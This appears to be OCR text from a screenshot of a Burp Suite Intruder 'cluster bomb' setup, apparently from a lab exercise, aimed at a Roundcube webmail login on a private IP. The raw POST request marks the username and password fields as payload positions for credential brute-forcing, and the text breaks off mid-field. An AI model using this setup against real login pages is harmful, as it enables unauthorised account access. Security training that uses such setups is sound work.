 Cluster bomb attack
Start attack
1
Target
http://10.1.25.34
Update Host header to match target
Positions
Add §
Clear §
Auto §
3
1 POST /roundcube/?_task=login HTTP/1.1
2 Host: 10.1.25.34
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Origin: http://10.1.25.34
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Referer: http://10.1.25.34/roundcube/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.7
14 Cookie: roundcube_sessid=ps86soriips5eak1g7qnl17be9; PHPSESSID=0f0t6om9qvgkj3tltrrv0vnllt
15 Connection: keep-alive
16
2
17 _token=RAeLfuXuvlJLinlOSmfNgeg9qYSl6kF1&_task=login&_action=login&_timezone=Europe%2FWarsaw&_url=&_user=§admin§&_pass=admi